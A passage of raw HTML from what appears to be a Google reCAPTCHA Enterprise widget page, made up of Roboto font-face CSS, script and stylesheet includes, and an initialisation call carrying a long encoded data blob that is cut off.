  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rpCRNQXrA54nYPKPgeUBpg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rpCRNQXrA54nYPKPgeUBpg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rpCRNQXrA54nYPKPgeUBpg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7g0DsK1wqnDuj5KJUtVD8O9wr01wo08wrfCgMOdw7IqVMOVUcOcBSHDncOKw4JzXsK/NghCdMODJhLDqTofw6g+J8O/IsOWwo5aWDcNVMK2LBDDnjtQQyDCpmHCrTZTcsO9w7XCjsK9aCxJwoknwrVyw69LTi8HwrM+woHClDzDjsKRLVQ4HcOMJDYZwp4/c3chECg/exsLGcKpV8OGYsO+GgnCixrDsHt5woAQWjgqwq/[base64]/[base64]/CisKWFsKZGMK7bsOPQcO3WsKrFEgrJcKPwoE5w6nCjcK6w6BXLhXCuMOKw4vCpxtKGBgYwpbCk0MDw6HDu2HDisKywqkUQhvCtcKaDR7DqMOqdVHCgyvCsUNjQMKBw5HDtsKPwrFNIcKBS8Khwp0Aw7LCnmtiRcORX8OQSB8/w4bDuWpEwrMfFsKQYsOgB0HDuUwxHcO1wpXCrDrCnMObXcOaQ2EpDUIew7NVDgTDtmsSw6LDl2zCpUdIGwrDghDDisOgw5Ytw5XDkcK4NcOGZQhaUcOdwr40O3TDr8KtN8Kpwo/ChAF2C8OYw7wLWcKvw7UiTj99wpFLw6LDoHdFTMOkw5nDoMOlJsKOw59+wohXwqFgw7B0Ez0GwrDCgMOvWxjCqQgKdcOZCsO/EsKcw6oBAAzDncOFw7PCmsK+w6jCiALCrDvDizvDpGHChyLCmcOdwrfDv3rClll9dcKbwo3CvwbCo3/DkVgxw6Y/wqHDqMKrw6XDszYLbcOyw77Dl8KnZ8Obwr/DmsKUw4fCvwhNw4B0wpBzw7dTwq3Csj1jw7hrC3vDsMOaGT/[base64]/L04ITcO9GMOSZMK1KcORw5p0w67CkcOsJW3Cjj5xwrAjIsKNw63DonlLW3XDjBfDpWhgwrDClEgaWcOhDA7CqlfChhF4RB/DhsOlw4JpQcOxF8Kgwpx+wocpwqAWM0hzwojDp8K5wofCu09WwqfCq2wkFjVECcOtw5rCtm/Cpx8jwrPDpksGeUcSMcORIUfCuMOPwrTDtcK9S2fDojAzHsK8woAmX3LCr8Kgwqt/HmMbTsObwp/[base64]/DlWwJwoHClQ8Tw4TCs19twoXCncO2wrdUw5BGwrfDlcKlGcO6wrPDhXRhwo4Yw6xMw6zDhMO+w7YPw6IwA8OgZ3/[base64]/[base64]/[base64]/CkzHCjXsPw5vDr24WwoHDmXsuwqHCmEV7w6rChj4Jwo46w4IYwokvw51rw4JuIcK0wp7DimfCn8KjEcKkbcKkwqLCp1NRVy0FdcK2w6bCoMKLJsKmwrlGwp4/JygYwpjCkXA9w6XDlyh7w7TCl2dlw5oow5bDkg0Fwr1Xw6jCscKlcWrDmihUZMOlZ8OOwobCvcOuRh5GFMOfw67CuA/DoMK4w7zDksOtWMKiNT5HZToZwp3Cr0s6wpzDuMKEwpg5wrg9wp3DsRPCmcOhBcKywqF1KDQaBMOhwp0Sw4fCr8OYwqlpDMKVN8OUbFfDhsK0w5jDtw/ChcKzcMKrcsOCKkhJYRQ8wrNTwptmwrfDoBLChR0xIsOeQhrDjkktdcOjw6XCmmBKwovCphtva0vChBHDumtSw4pBOMOAcxBCw5YIKCZtwobClAHDhMKGw7JrLsOXIMKEFMKzw415A8Kew47Dg8Kjd8Kmw7DDg8OCM1LCn8KjwqcdRD7CsA/CuCMlMMKhRHs7wobDpG7Cr8KgDm/[base64]/Dj29OJ34uw5fCqQPCgwnDtylQfHPDkW3CgWR8TgoBw5LDi8OhZkPDp0B2FxB0K8OiwrfDnWJmw5kywq8sw5oFwrfCrsKQFgDDlsKEwo0RwpzDqX0Bw7xWR10OSEPCkmrCp1ILw6QtQMO3KSMRw4/CvcO9wqbDuwAhBsOow7FNE3AowrnCmMOqwqjDh8OLw6fCi8OxwoHDjcKYVTBwwrbCjy5oIwjDpMOBAcO/woXDusOTw6ZVw5bCr8OvwrXCq8KQXWzCuREsw4nCh2DDsWbDnMO/wqJIacKqCcKGFFnDhzkJw6DDiMOqwrZ4wrjDm8KQwpHCrWoQNcKTwp7DisOnw4JRAcOmXy/DlsOhMQHDpcKjWcKDc1ZVcXtow7A9A2pHEcOwUMKyw6TChMOXw4UHbcKtVsKyMWRXJsKqw6vDsX3DvwTCqjPChGdsPsKocsOIw4J/w68/[base64]/DgsKMw79FdRpyJFXDiXM7w7jCnMOrw73Ci2hSwpDDuyYgwpfCthBzwqBhVMKjwoNLEsKMw5YPRzQ3w4bDl2l3JFgvf8Kaw5NBU1QRPcKEETHDncKxVWjCrcKePsOsJV3DpsKXw7pjEMODw6lswp/DoXN/w4PCmHjDlGPCgsKGw5rCgTtnD8OEw6ELakTCv8KzCDc8w4wTW8OpZBVZZMO8wq1qcsKpw6zDnH/CiMKjwpg2w4QlE8OWw79/[base64]/[base64]/wprDrlYXw5/CmVvClMK9ElHDlsOiMxpafEQEHMKHw6TDrVPCqsK1w6PDuE/CmsOcThfCgAZLwpNjwrRFwr7Ck8KOwqguA8KVazzCsBXChDrCthDCnl0fwoXDtcKsIX0Yw4paacONw5Z3ZsOJSk5BYsOIPMOFfsO4wrTCkkLCiQtsCcOHZkvDu8Kkw4XDpy9+wpxbPMOAB8O6w7nDhT5yw7LDrGhBw6XCqMKlwrXDksO/wrHDn1nDizN7w6jCkg7CpsKVOUY9w67DoMKNOWvCucKfw5MDCEfCvUvCvsK/wrXCkh8+wp7ClR/[base64]/PMKHw6E3w7EiwoPDsBLDhlRvwoYlwqUrwpbDmcOEwqvCkMKgw6kpK8Ksw6nClTjDn8OyVlzCsFPCu8O4LB/Ck8KiV0DCssOqwo8dCTtcwonDiWwpdcOKVcOQwqXCoDzCscKWdcOqwozDkjQkIjPDgljDoMKFwpsBwr7DkcOzw6HDt2HDg8Ofw4LCmSR0wrvCslDDnsKqGAkTJz3DocOLZAXCtMKKwrUAw4PCjQAkw4tuw63DiR/[base64]/CDwHBkrDo8OGw7vDlT/Co1zDimHDlmgCXmIZbCPClsKWdE4IwrHCvcKAwp5CP8K5woJfFTHCsntxw4zCsMO+w6DDuQ0iYTfCoCJmwrpWCMKfwrrDkgjCjcOUw7Mow6Miw7tCw7o7wpjDgsOXw5DCpsOhDcKuw4ZOw47DpS8ucsO3PsKpw5TDksKPwr/ChMKVaMKRw5/[base64]/CqyQdVRTDmRXCi8OEwrfDrUJWJsOeCMOMwofDrn7Ct1vClMK3LlAnw7BCE2HDr8OfUMOFw5/Cs1PCl8KQw68jHlxlw5jCocO3wrchwofDvGvDnTDDtEIuw7HDlsKBw4zDgcKbw63CogwPw64oOcKbJHHDoR3DpFEnwq0rOSQqBMKowo90IFA4Q1LCtw/CrMO4P8K6RjnCojMNwokZw7LClVIQw74IVETCtcKcw7crw73Cm8OaPlInw5DCscOZw6B4dcO+w6RBwoPDlcO8wq17woYPw6PDmcKMVRLDnC7CgcOgel9Lwp5PDU/DscKxDcK8w4dkw44dw6HDjsKtw7BLwqrCrcOzw6rCjUsmTRPCs8KPwrTDt1N/[base64]/OhxACkReGMKZw7cKXD3ChUVSw5DCmURYw5Q2wqvDoMOiOcOAw4LDp8OvLFDCh8O7LcKKwr9CwobChcKMMW/Dhj4Ew4rDkhcmacK4FkFXw63DiMO9w57DgsO1X3DCrWA8CcOMUsKycsO+wpFRPw3DoMKMw7HDr8O8w4XCl8Kkw4M6P8O+wqbDtMOyIyvCuMK2fMOUw45ewprCssKEwql5NMKtdcKnwqQVwrnCo8KmV0XDvMK7w7DDqH4PwoUxQsKvwqZBeGjDjMK+H14Ww4LDggJTwr/Dtk3CjATDiBjCkDx6wrrDrsKmw4jDqcOawo9wHsOMTMOxEsODN2jChsKBBRxrwovDnW9DwqUaKTxGFAgXwrjCqsOpwrbDncK1wpMJw5MNOGIpwoZlKAvChcOOwo/Di8OLw7bCr1rDoEkAw6fCkcOoMcOWXwbDgVTDpH/DuMK/Hl9SFmfCmAbDjMOvwoo2UX0owqXDmGVBM2rDtC7Diz0WVj/Cp8KSX8O1FiZKwoxgScK4w784fnwxW8ODwo7CpcKPKBBWw4LDkMKsJBQlSsOiTMOpNT/DgGlyw4LDjsKVwoUWOgvDgsK1PsK3HnvCoX/[base64]/CsmjDi8Oywo0RT2DCrQ5Fw5nClHbCqsKpdcKpJsKrZRDCosKCT1vDrHwVecKYfcO7w5U/[base64]/Ch1zDghoYwoR0w5hswrPDsmtsQMOUwqbDqVFBw6N7LcKcwo7CiMOGw61vPMKwNRBNw7XCusK8TcKwL8K0P8Oyw549w6zDkyUuw7htUzgew4TCqMO/[base64]/DjcOcBCvDvgc5GBRfw77ClsKHAMKGWcOyCjrDlcORw5ofHsO9IkdyRsKtecK4Vl3CnUXDqMO4wqHDsMObaMOcwqDDksK6w7vDmU4Ew50Cw7wLEVseRy5PwpDDsHjChFzChBfDoT/[base64]/Dl8OoEXJMW2JvwobCvhd9JsKpEsK7DMOAwrQ5wp3DiS9VwpQKwqNzwp5lZm8bw7MPUG0RMcKzHsOQPUMWw6fDmcOWw7HDpxoMbsOkBD/CosO8M8KdeH3CvsOEwog8OcOYQcKEw6QvS8O+b8Kwwqsew5VLwpjDv8ONwrLCtwvDkMKHw5JWJMKbM8KDT8OOVkHDi8KDVwxoay8hw4JpwpPDi8Odw5kvw4zCmjASw5jCh8OGwqDCkMOUw6fCl8KOP8KRCsKTSXhja8OfKMOECcKSw7gzwowtUS0JVMKZw7ARcsO3w5/DicOSw7tdMzTCvcOTCcOswrvCr2TDmy87wqc7wrQzwrM+KMO/[base64]/DtUvDk8Kzw40YKlzDqEjDisKje8OGUsOlV8OEcS7DhXpnwp9besONGhhIcwRBw5XCh8KWCU7DgsOuw77DisKUW0NlZjTDrMO3XcOmWC0mLl5mwrfCmB4lw7rDgsKHNUwowpXCvsKAwqJ3w5ocw4fCnGFIw4AfGhJww6/Cv8KlwobCqDXDoSocacKVHcK8wr7DgsK2wqIrNWUibx0OFsOaEsKfbMKPGlLDl8OUa8KydcK8wrbDt0HCgTo8PEVhw4PCqsO6Fg7CkMKpIUPCtMKfbAfDmgPDkH/DqwvCjcKlw5wrw6PCnUFFTWLDg8